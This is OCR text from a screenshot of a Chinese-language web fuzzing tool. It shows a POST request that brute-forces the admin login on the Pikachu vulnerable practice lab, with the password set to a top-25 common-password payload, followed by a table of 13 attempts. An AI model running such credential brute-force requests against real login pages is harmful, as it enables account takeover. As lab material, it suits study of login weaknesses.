 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.17.128
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/x-www-form-urlencoded
6 Origin: http://192.168.17.128
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=q3q4tivea9crg2tkuat2qtqc02
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
11 Cache-Control: max-age=0
12 Referer: http://192.168.17.128/pikachu-master/vul/burteforce/bf_server.php
13 Content-Length auto : 55
14
15 username=admin&password={{payload(pass_top25)}}&vcode=jgi3bk&submit=Login
重置
重置
Responses 成功[25] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34956 1307 123456
2 POST 200 34980 14 1234567890
3 POST 200 34980 31 12345679
4 POST 200 34980 50 1234567
5 POST 200 34980 56 mynoob
6 POST 200 34980 11 123qwe
7 POST 200 34980 8 zxcvbnm
8 POST 200 34980 9 1q2w3e
9 POST 200 34980 1040 1q2w3e4r
10 POST 200 34980 1044 123123
11 POST 200 34980 1050 qwerty
12 POST 200 34980 1054 18atcskd2w
13 POST 200 34980 1275 111111